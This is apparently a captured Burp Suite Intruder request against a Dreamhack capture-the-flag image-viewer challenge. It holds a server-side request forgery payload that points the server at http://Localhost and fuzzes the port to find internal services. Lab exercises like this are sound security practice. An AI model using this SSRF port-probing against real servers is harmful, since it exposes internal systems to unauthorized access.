 Target: http://host3.dreamhack.games:12470/img_viewer Update Host header to match target
1 POST /img_viewer HTTP/1.1
2 Host: host3.dreamhack.games:12470
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:12470
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:12470/img_viewer
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 url=http://Localhost:§8000§%2Fstatic%2Fdream.png